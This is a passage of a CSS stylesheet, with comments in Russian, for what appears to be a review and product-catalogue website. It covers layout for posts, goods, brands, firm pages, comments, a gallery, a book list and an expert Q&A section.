	padding: 0 10px;
}

#front_posts li {float: left;
	width: 20%;
	vertical-align: top;
	position: relative;
	margin-bottom: 44px;
	min-width: 180px;
    list-style-type: none;
}

#front_posts li .wrap{

	padding: 10px;
}

#front_posts .front_img_inside {
	background: center top no-repeat;
	height: 153px;
	background-size: contain;
	margin: 13px 0;
}

#front_posts .post_date {

	font-family: 'LatoRegular';
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
	color:#7e7e7e;
}

#front_posts .front_posts_title {
	text-align: left;
	margin: 18px 0 15px 0;
	height: 80px;
	overflow: hidden;
	font-family: 'MyriadProCondBold';
	font-size: 20px;
	color: #464148;
}

#front_posts .front_posts_info {
	text-align: center;
	padding-top: 5px;
	color: #7d7d7d;
	font-family: 'LatoRegular';
    font-size: 12px;
}

#front_posts .front_posts_info .post_rating {
	margin-right: 17px;
	display: inline-block;
	vertical-align: middle;
	padding-left: 17px;
	background: url('[data-uri]') left 4px no-repeat;
}

#front_posts .front_posts_info .comments_count {
	display: inline-block;
	vertical-align: middle;
	padding-left: 17px;
	background: url('[data-uri]') left 4px no-repeat;
}
#front_posts li a.front_posts_link{
	background: #920e52 url('[data-uri]') left 50px center no-repeat;
	color: #fff;

	display: block;

	text-decoration: underline;
	font-family: "OpenSansRegular";
	line-height: 22px;
	font-size: 14px;
	height: 44px;
	text-decoration: none;
	text-align: center;
	padding: 10px;
}

#front_posts .front_posts_link_wrap {
	position: absolute;
	bottom: -44px;
	left: 0px;
	width: 100%;
	padding: 0 10px;
}

#front_posts ul li .brand_link {
	text-align: center;
	background: #920e52;
	height: 44px;
	color: #fff;
	font-family: "OpenSansRegular";
    line-height: 22px;
    font-size: 14px;

    position: absolute;
    bottom: -44px;
    left: 10px;
    width: calc(100% - 20px);
    padding: 0 10px;
}

#front_posts ul li .brand_link a{
	padding: 12px 0 12px 25px;
	display: inline-block;
	padding-left: 25px;
	background: url(../img/brand_link.png) left center no-repeat;
}

#front_posts ul li .brand_link:hover {
	background: #920e52;
}


#front_posts .front_posts_text {
	color: #464148;
	font-family: 'LatoRegular';
    font-size: 14px;
    line-height: 20px;
    height: 97px;
    overflow: hidden;
}

/* ---Список статей на главной--- */


/* Блок эксперта на главной */
#front_question {
	padding: 0 10px;
	padding-top: 30px;

}
#front_question .front_question_block{

	background: url(../img/auto/question_bg.jpg) center center no-repeat;
	background-size: cover;
	height: 251px;
	position: relative;
}

#front_question .front_question_text, #front_question .more_link{

	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
}

#front_question .front_question_text {

	font-family: 'MyriadProCondBold';
	font-size: 48px;
	line-height: 60px;
	text-transform: uppercase;
	color: #fff;
	left: 100px;
	max-height: 120px;
}
#front_question .front_question_text a{
	display: block;
}


#front_question .front_question_text p{
	font-size: 70px;
}

#front_question .more_link {
	font-size: 40px;
	line-height: 65px;
	font-family: "MyriadProRegular";
	color: #fff;
	width: 285px;
	height: 75px;
	/*border: 2px solid #fff;
	border-radius: 2px;*/
	text-align: center;
	right: 100px;
}


#firm_card.brand_page .firm_full_info .firm_logo .firm_logo_img {
	background-size: 100% auto;
}
/* ---Блок эксперта на главной--- */


/* Товары на главной */
#front_goods {
	margin-top: 40px;
}

#front_goods .title {
	margin-left: 0;
	margin-right: 0;
}


#front_goods ul {
	margin-top: 20px;
}

#front_goods ul li {
	display: inline-block;
    width: 19%;
    min-width: 180px;
    vertical-align: top;
}


#front_goods ul li .front_good{
	padding: 10px;
}

#front_goods ul li .front_good .good_img {
	height: 196px;
	background: center top no-repeat;
	background-size: contain;
}

.rating_empty {
	background: url(../img/auto/empty_rating.png) 0 0 no-repeat;
	width: 80px;
	height: 13px;
	position: relative;
	margin: 0 auto;
}

.rating_full {
	background: url(../img/auto/full_rating.png) 0 0 no-repeat;
	height: 13px;
	position: absolute;
	top: 0;
	left: 0;
}

.good_rating {
	text-align: center;
	margin: 10px 0;
}

#front_goods ul li .front_good .good_body {
	padding: 0 10px;
}

#front_goods ul li .front_good .good_body .good_link {

	font-family: 'MyriadProCondBold';
	font-size: 20px;
	color: #464148;
	display: inline-block;
	height: 70px;
	overflow: hidden;
}

#front_goods ul li .front_good .good_body .good_text {
	color: #464148;
	font-family: 'LatoRegular';
	font-size: 14px;
	line-height: 20px;

	margin-bottom: 10px;
	overflow: hidden;
	height: 80px;
}

#front_goods ul li .front_good  .good_info .sug {
	width: 100%;
	margin-top: 10px;
    background-color: #e9e9e9;
    padding: 0 10px;
}


#front_goods ul li .front_good  .good_info .sug_title{

	background-color: #920e52;
	height: 42px;
	text-align: center;
	font-family: 'MyriadProCondBold';
	font-size: 20px;
	line-height: 42px;
	color: #fff;


}

#front_goods ul li .front_good  .good_info .sug table{
	width: 100%;
}

#front_goods ul li .front_good  .good_info .sug table tr:first-child td{
	border-top: none;
}

#front_goods ul li .front_good  .good_info td{

	border-top: #636363 1px solid;
	text-align: center;
	padding: 10px;color: #000;
	font-family: 'LatoRegular';
	font-size: 13px;
	line-height: normal;

}

#front_goods ul li .front_good  .good_info a{
	display:block;
	text-align: center;
	text-decoration: underline;
}

#front_goods ul li .front_good  .good_info td span{

	color: #920e52;
	font-family: "LatoBold";
	font-size: 18px;
	line-height: normal;
}
.front_link {
	text-align: left;
	font-family: 'LatoRegular';
    font-size: 18px;
    line-height: 18px;
	color: #920e52;
	text-decoration: underline;
	margin-bottom: 25px;
	padding-left: 10px;
}

/* ---Товары на главной--- */

/* Слайдер на главной */
#main_slider{

}
#main_slider .header{
	margin-bottom: 30px;
}


/* ---Слайдер на главной--- */



/* Бренды на главной */
#front_brands {
	padding-top: 30px;
}

#front_brands ul {
    margin-top: 20px;
}

#front_brands ul li {
	display: inline-block;
	vertical-align: top;
	width: 19%;
	margin-bottom: 30px;
	    min-width: 180px;
}

#front_brands li .wrap {
    padding: 10px;
}

#front_brands ul li .brand_img {
	height: 85px;
	background: top center no-repeat;
    background-size: contain;
}

#front_brands ul li .firm_rating {
	margin: 27px auto;
}

#front_brands ul li .brand_link {
	text-align: center;
	background: #e9e9e9;
	height: 44px;
	color: #fff;
	font-family: "OpenSansRegular";
    line-height: 22px;
    font-size: 14px;
}

#front_brands ul li .brand_link a{
	padding: 12px 0 12px 25px;
	display: inline-block;
	padding-left: 25px;
	background: url(../img/brand_link.png) left center no-repeat;
}

#front_brands ul li:hover .brand_link {
	background: #920e52;
}

/* ---Бренды на главной--- */





/* Видео на главной */
#front_video ul {
    margin-top: 20px;
}

#front_video li {
	width: 20%;
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-bottom: 20px;
	min-width: 180px;
}
#front_video li a{
	height: 144px;
	display: block;
	background: center no-repeat;
    background-size: cover;
}
#front_video li a>div{
	height: 144px;
	display: block;
	background: url(../img/video_icon.png) center center no-repeat;
}

#front_video li .video_title {
	color: #464148;
    font-family: 'MyriadProCondBold';
    font-size: 20px;
	margin-top: 16px;
	text-align: center;
}

/* ---Видео на главной--- */


/* Хлебные крошки */
#breadcrumbs {
	background: #727272;
	margin-top: 20px;
}
#breadcrumbs .breadcrumbs_block {
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 12px 10px 12px;
	font: 14px/16px "LatoBold";
	color: #fff;
}

#breadcrumbs .breadcrumbs_block span{
	text-decoration: underline;
}

#breadcrumbs .breadcrumbs_block span.current{
	text-decoration: none;
}
/* ---Хлебные крошки--- */
/* ---404 page---*/

.p_err {
    font-size: 17px;
}

.p_err a {
    font-weight: 500;
    text-decoration: underline;
}

.err_search {
    height: 35px; 
}
.wrapp_er {
    margin-top: 40px;
}
.block_recent_post_er {
    float: left;
    margin-bottom: 20px
}
.err {
    width: 30%;
    float: left;
    margin: 0px 10px 0px 0px;
}

.err_a {
    display: block;
}
.err_a img {
    width: 100%;
    height: 150px!important;
}
.err_wrapper_txt {
    display: flex;
    flex-direction: column;
}
.err_title {
    font-size: 14px;
    font-weight: 500;
}
.err_date {

}
/*---404 page---*/

/* Разметка внутренних страниц */

#main_content {
  max-width: 1250px;
  width: 100%;
  margin: 0 auto;
  margin-top: 10px;
  padding: 0 10px;
}

#main, #sidebar {
  float: left;
  padding: 20px 0 30px;
  margin-bottom: 30px;
}


#main {
  width: 71.7%;
  margin-right: 2.8%;
  padding-top: 0;
}

@media (max-width: 1200px) {
    /*#main {
        width: 64.2%;
    }*/
    #main {
      width: calc(100% - 320px);
      padding: 15px 30px 0px 0px;
      margin-right: 0%;
      margin-bottom: 10px;
    }
}

#sidebar {
  width: 320px;
  padding-top: 38px;
  min-width: 320px;
}
/* ---Разметка внутренних страниц--- */

/* Меню категорий в сайдбаре */
.sidebar_title {
	font-family: PTserif;
	font-size: 20px;
	text-align: center;
	text-transform: uppercase;
	color: #000;
	margin-bottom: 12px;
}


#sidebar_category > ul > li > a{
	margin-bottom: 8px;
	display: block;
}

#sidebar_category > ul > li > a:hover{
	text-decoration: underline;
	color: #920e52;
}

#sidebar_category > ul > li{
	line-height: 15px;
	color: #646464;
	font-size: 15px;
	font-family: PTserif;
	margin-bottom: 15px;
	cursor: pointer;
}

#sidebar_category > ul > li > ul{
	display: none;
	font-family: Myriad;
	font-size: 14px;
	color: #464646;
	text-decoration: none;
	line-height: 18px;
	margin-left: 20px;
}

#sidebar_category > ul > li > ul > li{
	display: block;
	margin-bottom: 5px;

	background: url(../img/li_point.png) left 5px no-repeat;
	padding-left: 12px;
}

#sidebar_category > ul > li > ul > li:before{
	/* content: "-"; */
  /* position: relative; */
  /* margin-right: 5px; */
  /* z-index: 10;
  text-decoration: none !important; */
}

/* ---Меню категорий в сайдбаре--- */


/* Отзывы в сайдбаре */
.sidebar_mention .mention {
	margin-bottom: 20px;
}
.sidebar_mention .mention .mention_date {
	font-size: 10px;
	font-family: OpenSans;
	color: #000;
}
.sidebar_mention .mention .mention_title {
	font-family: LatoB;
	font-size: 18px;
	color: #333333;
	margin: 15px 0 12px;
	text-transform: uppercase;
	    text-align: left;
}
.sidebar_mention .mention .mention_body {
	font-family: LatoI;
	font-size: 13px;
	color: #333333;
}
.sidebar_mention .mention .mention_author {
	font-family: LatoI;
	margin: 15px 0 12px;
	font-size: 13px;
	color: #333333;
}
.sidebar_mention .mention .mention_author a{
	color: #920e52;
}
.sidebar_mention .mention .mention_link {
	font-size: 13px;
	font-family: LatoB;
	color: #010100;
	text-decoration: underline;
}
/* ---Отзывы в сайдбаре--- */


/* Остальные мелочи в сайдбаре */
#sidebar_notify {
	margin-bottom: 20px;
}

#sidebar_notify input[type="text"] {
	width: 100%;
	height: 34px;
	padding: 7px;
	color: #888888;
	font-size: 14px;
	font-family: OpenSans;
	margin-bottom: 10px;
	border: 1px solid #cccccc;
	border-radius: 1px;
	outline: none;
}

#sidebar_notify input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
}

/* ---Остальные мелочи в сайдбаре--- */

/* Опросы в сайдбаре */
#sidebar_pull .pull_text {
	color: #333333;
	font-size: 16px;
	font-family: LatoB;
	margin-bottom: 15px;
}

#sidebar_pull form > label, #sidebar_pull form input[type="button"] {
	display: block;
}

#sidebar_pull form > label, #sidebar_pull  .full_pollbar {
	color: #666666;
	font-size: 13px;
	font-family: Lato;
	margin-bottom: 5px;
}

#sidebar_pull form > label > input, #sidebar_pull form > label > span {
	display: inline-block;
	vertical-align: middle;
}

#sidebar_pull form > label input[type="radio"]{
	margin-right: 3px;
	margin-top: 2px;
}

#sidebar_pull .wp-polls input[type="button"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
}

#parent_popup {
	display: none !important;
}
/* ---Опросы в сайдбаре--- */

.g-recaptcha {
	margin: 0 0 25px 0;
}

/* Шаблон статьи */
#article h1{
	font-family: PTserif;
	font-size: 30px;
	color: #333;
	margin: 20px 0;
	line-height: normal;
}
#article p{
   margin-bottom: 15px;
}

#article #toc_container {
	background: none;
	border: 0;
	color: #920e52;
}

div#toc_container ul li{
	font: 17px/24px "LatoItalic";
}


#article .content_text {
	font: 16px/24px "MuseoSansRegular";
	color: #333333;
	text-align: justify;
}

#article h2 {
	font-family: "MuseoSansBold";
	font-size: 24px;
	color: #333333;
	margin: 18px 0;
	clear: both;
}

#article h3 {
	font-family: "MuseoSansBold";
	font-size: 18px;
	color: #333333;
	margin: 18px 0;
}

#article h4 {
	font-family: "MuseoSansBold";
	font-size: 17px;
	color: #333333;
	margin: 13px 0 5px 0px;
}

#article .content_text img, #article .content_text iframe {
	max-width: 100% !important;
}

#article .content_text img {
	max-width: 100% !important;
	    height: 100%!important;
}

#article .content_text iframe {
	margin: 15px 0;
}

#article .content_text.article_page .wp-caption img {
	height: auto !important;
	width: 100% !important;
}

#article .content_text.article_page table, #article .content_text.firm_page table {
	width: 90%;
	margin: 15px 0 15px;
}
#article .content_text.article_page table th, #article .content_text.article_page table td,
#article .content_text.firm_page table th, #article .content_text.firm_page table td{
	border: 1px solid #000;
	padding: 5px;
}

#article .content_text .wp-caption {
	max-width: 100%;
	margin: 15px auto;
    position: relative;
    overflow: hidden;
}
#article .content_text a{
	color:#920e52;
}
#article .content_text div.category a{
	color:#fff;
}
#article .content_text a:hover{
	text-decoration: underline;
}
#article .content_text p{
	margin-bottom: 10px;
}

#article .content_text .wp-caption a, #article .content_text .wp-caption img{
  display: block;
}

#article .content_text .wp-caption .wp-caption-text {
	font: 14px/18px "LatoItalic";
	padding: 10px;
	background: #727272;
	color: #fff;
	position: absolute;
    bottom: 0;
    width: 100%;
}

#article .content_text blockquote {
	color: #fff;
	font: 16px/24px "LatoItalic";
	padding: 10px 30px 10px 90px;
	margin: 20px 0 20px 20px;
	border-radius: 4px;
	background: url(../img/bloquote.png) left 20px center no-repeat #727272;
	clear: both;
}
#article .content_text > ol, #article .content_text > ul {
	margin: 15px 0 15px 30px;
	list-style-type: none;
}

ol {
	list-style-type: none; /* Убираем исходные маркеры */
	counter-reset: num; /* Задаём имя счетчика */
}
ol li::before {
	content: counter(num) '. '; /* Выводим число */
	counter-increment: num; /* Увеличиваем значение счётчика */
	color: #920e52;
}

#article .content_text > ul li {
	background: url(../img/li_point.png) left 9px no-repeat;
	padding-left: 12px;
}

.article-bottom .bottom_post_info {
	text-align: right;
	font-family: Lato;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

.article-bottom .bottom_post_info a{
	color: #00746b;
	text-decoration: underline;
}

.article-bottom .bottom_post_info div {
	display: inline-block;
}

.article-bottom .bottom_post_info .author-name {
	margin-right: 12px;
}

/* ---Шаблон статьи--- */


/* Информация о посте */
.pluso-more {
	display: none !important;
}

.article-bottom-right {
	text-align: right;
	margin: 20px 0 40px;
}

.article-bottom-right #article_social {
	float: left;
}

.article-bottom-right .post_rating, .article-bottom-right a.print, .article-bottom-right a.addFavorite {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	color: #666666;
	font-family: Lato;
	line-height: 14px;
	text-align: left;
	margin-left: 30px;
}

.article-bottom-right a.print {
	background: url(../img/print.png) left center no-repeat;
	padding-left: 35px;
}

.article-bottom-right a.addFavorite {
	background: url(../img/addFavorite.png) left 0px no-repeat;
	padding-left: 35px;
}

.article-bottom-right .post_rating .post_rating_info {
	margin-left: 5px;
}

.article-bottom-right .post_rating > div {
	display: inline-block;
	vertical-align: middle
}

.pluso-wrap a {
	margin-top: 0 !important;
}
/* ---Информация о посте--- */



/* Похожие записи */
#similar_posts ul {
	margin-top: 15px;
}

#similar_posts li {
	display: inline-block;
	width: 22.4%;
	padding: 0px;
	vertical-align: top;
	margin-left: 2.66%;
	max-height: 399px;
	overflow: hidden;
}

#similar_posts li:first-child {
	margin-left: 0;
}

#similar_posts .front_img_inside {
	background: center center no-repeat;
	height: 153px;
	background-size: cover;
	margin: 13px 0;
}

#similar_posts .front_posts_title {
	font-family: PTserif;
	font-size: 18px;
	margin: 18px 0 10px 0;
	text-decoration: underline;
	color: #333333;
	line-height: 21px;
}

#similar_posts .front_posts_info {
	text-align: center;
	padding-top: 5px;
	font-family: LatoHL;
	color: #7d7d7d;
	font-size: 12px;
}

#similar_posts .front_posts_info .post_rating {
	margin-right: 17px;
	display: inline-block;
	vertical-align: middle;
	padding-left: 17px;
	background: url(../img/like-icon.png) left 4px no-repeat;
}

#similar_posts .front_posts_text {
	font-family: PTserif;
	color: #333;
	font-size: 14px;
	line-height: 16px;
}

@media (max-width: 900px) {
	#similar_posts li {
		max-height: 377px;
	}
}
/* ---Похожие записи--- */

/* Комментарии */
#comments_template {
	margin-top: 50px;
}

#comments_template .comment {
	padding-left: 70px;
	background: url(../img/comment_icon.png) 0 3px no-repeat;
}

#comments_template .comment .comment_header{
	margin-bottom: 8px;
}

#comments_template .comment .comment_author {
	font-size: 16px;
	color: #333333;
	font-family: PTserif;
}

#comments_template .comment .comment_date {
	color: #bebaba;
	font-family: PTserif;
	font-size: 14px;
	margin-left: 20px;
}

#comments_template .comment .comment_text {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

#comment_form {
	margin:10px 5px;
}

.rating_review input{
	display: none;
}

.rating_review label {
	cursor: pointer;
	width: 22px;
	height: 22px;
	display: table-cell;
	padding: 0 2px;
}
.rating_review label.non_active_rating{background: url(../img/non_active_rating.png) center center no-repeat;}
.rating_review label.active_rating{background: url(../img/active_rating.png) center center no-repeat;}
.rating_review label.active_rating_hover{background: url(../img/active_rating.png) center center no-repeat;}

#comments_template form.add_comment {
	margin-top: 6px;
	font-size: 14px;
}

#comments_template .rating_review {
	display: inline-block;
	vertical-align: bottom;
}

#comments_template .set_rating{
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 10px;
}

#comments_template input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
	padding: 2px 12px;
}

#comments_template form .comment_input span, #comments_template form .comment_input input[type="text"] {
	display: inline-block;
	vertical-align: middle;
}

#comments_template form .comment_input span {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	margin-right: 3px;
	margin-bottom: 10px;
	display: inline-block;
	width: 50px;
}

#comments_template form .comment_input input[type="text"] {
	margin-right: 20px;

	width: 164px;
	height: 28px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	padding: 0px 5px 2px 10px;
	background: #fff;
	margin-bottom: 10px;
}

#comments_template form textarea {
	resize: none;
	width: 100%;
	height: 125px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	background: #fff;
	padding: 10px;
}

#comments_template .comment {
  margin-bottom: 40px;
}

/* ---Комментарии--- */

/* Страница рубрики */
#article .content_text.article_page h1 {
	margin-bottom: 5px;
	font: 30px/30px "MyriadProCondBold";
}

#article .article_post .article_post_img {
	width: 40%;
	margin-right: 8%;
	float: left;
	display: block;
	margin-bottom: 20px;
}

#article .article_post .article_post_img > div.article_post_img_inside {
	height: 198px;
	display: block;
	background: center center no-repeat;
	background-size: cover;
}

#article .content_text.article_page .article_post a.article_post_title {
	font-family: PTserif;
	color: #333;
	font-size: 24px;
	text-decoration: none;
	margin-bottom: 15px;
	line-height: normal;
}

#article .content_text.article_page .article_post .article_post_info {
	width: 52%;
	float: left;
}

#article .content_text.article_page .article_post {
	margin-bottom: 40px;
}

#article .content_text.article_page .article_post .article_post_content {
	font-family: PTserif;
	font-size: 14px;
	color: #333;
	line-height: normal;
	margin-bottom: 32px;
}

#article .content_text.article_page .article_post_bottom .firm_rating,
#article .content_text.article_page .article_post_bottom .comment_percent_text,
#article .content_text.article_page .article_post_bottom .article_post_link {
	display: inline-block;
	vertical-align: middle;
}

#article .content_text.article_page .article_post_bottom .comment_percent_text {
	font-size: 14px;
	font-family: PTserif;
	margin: 0px 5px;
	color: #333;
}

#article .content_text.article_page .article_post_bottom .article_post_link a {
	display: inline-block;
	background: #920e52;
	font-size: 16px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 144px;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	text-decoration: none;
	line-height: normal;
	padding: 5px;
}

#article .content_text.article_page .article_post_bottom {
	text-align: right;
	display: block;
	width: 100%;
	float: left;
}

#article .content_text.article_page .article_post_bottom .pluso{
	display: inline-block;
	vertical-align: middle;
	float: left;
}

#article .content_text.article_page .article_post_bottom .pluso a{
	margin-right: 5px;
}
/* ---Страница рубрики--- */


/* Страница всех рубрик */
#non_front_sections #sections .section {
  display: inline-block;
  width: 22%;
  margin-left: 4%;
  margin-bottom: 20px;
  vertical-align: top;
}

#non_front_sections #sections .section:nth-child(1),
#non_front_sections #sections .section:nth-child(4n+1){
	margin-left: 0;
}

#non_front_sections #sections .section .section_img {
  vertical-align: middle;
  text-align: center;
  background: #fff;
  height: 100%;
  overflow: hidden;
  margin-bottom: 25px;
}

#non_front_sections #sections .section .section_img a{
	display: block;
}

#non_front_sections #sections .section .section_img .category_img {
  background: center center no-repeat;
  background-size: cover;
  height: 144px;
}

#non_front_sections #sections .section .section_link > a {
	font-family: PTserif;
	font-size: 15px;
	color: #920e52;
	line-height: 15px;
	display: block;
	margin-bottom: 18px;
}

#non_front_sections #sections .section .section_link ul li a {
	font-size: 14px;
	color: #464646;
	line-height: 16px;
	font-family: PTserif;
	margin-bottom: 15px;
	text-decoration: underline;
	margin-left: 10px;
	display: block;
}

/* ---Страница всех рубрик--- */

/* Страница фирмы */
.front_firms_header .add_firm {
	margin-bottom: 10px;
	display: inline-block;
}

#firm_card {
	margin-top: 30px;
}

#firm_card .firm_full_info .firm_logo {
	width: 40%;
	float: left;
	text-align: center;
}

#firm_card .firm_full_info .firm_logo .firm_logo_img{
	width: 160px;
	height: 234px;
	display: inline-block;
	background: center center no-repeat;
	background-size: cover;
}

#firm_card .firm_info {
	float: left;
	width: 60%;
}

#firm_card .firm_rating {
	display: inline-block;
}

#firm_card .firm_info .comment_percent_text {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 0 8px 0;
}

#firm_card .firm_info .add_Msg {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	margin-bottom: 20px;
	text-decoration: underline;
	cursor: pointer;
}

#firm_card #first_map {
	height: 280px;
}

#firm_card .firm_option {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
}

.firm_tags .navigate_firm ul li:last-child {
	margin-right: 0;
}

.firm_tags .navigate_firm ul li {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
	margin-right: 20px;
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}

.firm_tags .navigate_firm ul li.active {
	color: #920e52;
	cursor: text;
}

.info_blocks > div {
	display: none;
	padding: 20px 12px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.info_blocks > div.visible {
	display: block;
}

.info_blocks #comments_template {
	margin-top: 0;
}

.info_blocks #comments_template h2 {
	margin-top: 0;
}

#firm_card .firm_title {
	font-family: PTserif;
	color: #920e52;
	font-size: 24px;
	margin-bottom: 10px;
}

#firm_card .firm_more_info {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
/* ---Страница фирмы--- */


/* Страница категории товара/услуги */
#category_goods .title {
	margin-left: 0;
	margin-right: 0;
}

#category_goods {
	max-width: 960px;
	margin: 20px auto;
	width: 100%;
	padding: 0px 0px;
	line-height: normal;
}

#category_goods ul {
	margin-top: 20px;
}

#category_goods ul li {
	display: inline-block;
	width: 31%;
	margin-left: 3.5%;
	vertical-align: top;
	margin-bottom: 20px;
	height: 422px;
	position: relative;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
	margin-left: 0;
}

#category_goods ul li .front_good{
	border: 4px solid #0c0c0c;
	height: 100%;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
}

#category_goods ul li .front_good .good_img {
	height: 196px;
	background: center center no-repeat;
	background-size: cover;
}

#category_goods ul li .front_good .good_body {
	padding: 0 10px;
}

#category_goods ul li .front_good .good_body .good_link {
	color: #333333;
	font-size: 16px;
	font-family: Museo;
	display: inline-block;
	height: 37px;
	overflow: hidden;
}

#category_goods ul li .front_good .good_body .good_text {
	color: #333;
	font-size: 14px;
	font-family: Lato;
	display: inline-block;
	margin-bottom: 10px;
	max-height: 68px;
	overflow: hidden;
}

#category_goods ul li .front_good  .good_info table {
	width: 100%;
}

#category_goods ul li .front_good  .good_info {
	padding: 10px 10px 0px;
	background: #ebebeb;

	position: absolute;
	width: 100%;
	left: -0px;
	border-left: 4px solid #000;
	border-right: 4px solid #000;
	bottom: 4px;
}

#category_goods ul li .front_good  .good_info table th {
	font-size: 13px;
	font-family: LatoB;
	color: #333;
}

#category_goods ul li .front_good  .good_info table td {
	font-size: 13px;
	font-family: Lato;
	color: #000;
	padding: 10px 0;
}
/* ---Страница категории товара/услуги--- */



/* Страница товара/услуги */

#firm_card {
	margin-top: 30px;
}

#good_card .good_full_info .good_logo {
	width: 48%;
	float: left;
	text-align: center;
	margin-right: 4%;
}

#good_card .good_full_info .good_logo .good_logo_img{
	height: 192px;
	max-width: 100%;
	display: inline-block;
	background: center center no-repeat;
	background-size: cover;
	width: 100%;
}

#good_card .good_info {
	float: left;
	width: 100%;
}

#good_card .firm_rating {
	display: inline-block;
}

#good_card .good_info .comment_percent_text {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 0 8px 0;
}

#good_card .good_info .add_Msg {
	font-size: 14px;
	color: #727272;
	font-family: PTserif;
	margin-bottom: 20px;
	text-decoration: underline;
	cursor: pointer;
}

#good_card .good_option {
	font-family: PTserif;
	font-size: 24px;
	color: #2b2a29;
	margin: 25px 0 18px;
}

#good_card .good_title {
	font-family: PTserif;
	color: #00746b;
	font-size: 24px;
	margin-bottom: 10px;
}

#good_card .good_more_info {
	font-family: PTserif;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

.comment_input {
	display: inline-block;
	vertical-align: middle;
}

.rub {
	font-family: rub;
	margin-left: 3px;
}

.firms_list {
	margin-top: 40px;
	width: 100%;
	text-align: left;
}

.firms_list th{
	font-size: 24px;
	color: #727272;
	font-family: PTserif;
	padding: 5px 10px 8px;
}

.firms_list td{
	font-size: 16px;
	color: #333333;
	font-family: PTserif;
	padding: 12px 10px 12px;
	vertical-align: middle;
}

.firms_list tr:nth-child(odd) td{
	background: #f1f1f1;
}

.firms_list td.price {
	font-family: LatoBlack;
	font-size: 24px;
}

.firms_list td:first-child, .firms_list th:first-child {
	width: 60%;
}

.firms_list .rating_empty  {
	display: inline-block;
}

/* ---Страница товара/услуги--- */

/* Страница фотогалереи */
#article .content_text .foto .wp-caption {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 180px;
	overflow: hidden;
	width: 31.33% !important;
	margin-left: 2%;
}

#article .content_text .foto .wp-caption:first-child, #article .content_text .foto .wp-caption:nth-child(3n+1) {
	margin-left: 0;
}

#article .content_text .foto .wp-caption .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}

#gallery-1.gallery .gallery-item {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 200px;
	overflow: hidden;
	width: 31% !important;
	margin: 15px 0;
	margin-left: 3.5%;
	float: none;
}

#gallery-1.gallery .gallery-item:first-child {
	margin-left: 0;
}

#gallery-1.gallery .gallery-item:nth-child(4n+1) {
	margin-left: 0;
}

#gallery-1.gallery br {
	display: none;
}

#gallery-1.gallery img {
  border: 0;
}

#article .content_text.article_page #gallery-1.gallery a {
  color: #00746b;
  text-decoration: underline;
  display: block;
}

#gallery-1 .gallery-caption {
  margin-left: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  padding: 15px;
  background: #727272;
  color: #fff;
  font-family: LatoI;
  font-size: 14px;
  line-height: 18px;
}

/* ---Страница фотогалереи--- */


/* Страница списка книг */
#book_list .book .rating_empty {
	display: inline-block;
}

#book_list .book {
	margin-bottom: 40px;
}

#book_list .book_img_link {
	float: left;
	width: 32%;
	margin-right: 3%;
}

#book_list .book_img_link .book_img {
	width: 197px;
	height: 266px;
	max-width: 100%;
	background: center center no-repeat;
	background-size: cover;
}

#book_list .book_info {
	float: left;
	width: 65%;
	font-size: 14px;
	color: #333;
	font-family: PTserif;
	line-height: 24px;
}

#book_list .book_info a .book_name {
	font-family: PTserif;
	font-size: 24px;
	line-height: 24px;
	color: #727272;
	margin: 5px 0;
}

#book_list .book_info .comment_percent_text {
	margin-top: 10px;
	font-family: PTserif;
	font-size: 14px;
	color: #727272;
}

#book_list .book_info .addCommentLink {
	font-family: PTserif;
	font-size: 14px;
	color: #727272;
	text-decoration: underline;
	cursor: pointer;
}

.book_content {
	padding: 18px 18px;
	font-family: PTserif;
	font-size: 14px;
	color: #333;
	line-height: 24px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.brand_page .book_content {
	margin-top: 25px;
}

.book_page #comments_template {
  margin-top: 30px;
}

/* ---Страница списка книг--- */


/* Страница вопросов эксперта */

#comment_form.expert-faq {
	margin-left: 0;
}

.question {
	margin-bottom: 20px;
}

.question .question_title {
	padding: 20px 0 20px 95px;
	margin-bottom: 10px;
	font-family: PTserif;
	color: #2b2a29;
